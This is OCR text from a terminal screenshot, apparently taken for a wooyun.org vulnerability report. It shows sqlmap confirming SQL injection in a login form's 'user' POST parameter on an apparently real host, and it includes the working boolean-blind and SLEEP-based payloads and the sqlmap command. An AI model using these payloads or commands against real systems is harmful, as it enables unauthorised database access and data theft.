 Applications Places Thu Aug 27, 6:28 AM root
root@kali: ~
File Edit View Search Terminal Help
[06:25:01] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[06:25:03] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[06:25:06] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[06:25:08] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[06:25:11] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[06:25:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:25:31] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[06:25:37] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[06:25:40] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[06:25:43] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[06:26:00] [INFO] testing 'Generic UNION query (random number) - 42 to 60 column
s'
[06:26:05] [INFO] testing 'Generic UNION query (NULL) - 62 to 80 columns'
[06:26:08] [INFO] testing 'Generic UNION query (random number) - 62 to 80 column
s'
[06:26:12] [INFO] testing 'Generic UNION query (NULL) - 82 to 100 columns'
[06:26:14] [INFO] testing 'Generic UNION query (random number) - 82 to 100 colum
ns'
[06:26:32] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[06:26:32] [INFO] checking if the injection point on POST parameter 'user' is a
false positive
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 903 HTTP(s) req
uests:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: user=-8697' OR (8019=8019) AND 'vZyw'='vZyw&pwd=202cb962ac59075b964
b07152d234b70&ent=&atime=1440573471
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: user=-3422' OR 8270=SLEEP(5) AND 'Cceo'='Cceo&pwd=202cb962ac59075b9
64b07152d234b70&ent=&atime=1440573471
---
[06:27:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[06:27:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
58.68.232.235'
[*] shutting down at 06:27:29
root@kali:~# sqlmap -r /root/Desktop/1.txt -p user --level 5 --risk 3
KALI LINUX™
“the quieter you become, the more you are able to hear”
[root@kali: ~] root@kali: ~ 客户意向探知系统... Burp Suite Free Editio...
www.wooyun.org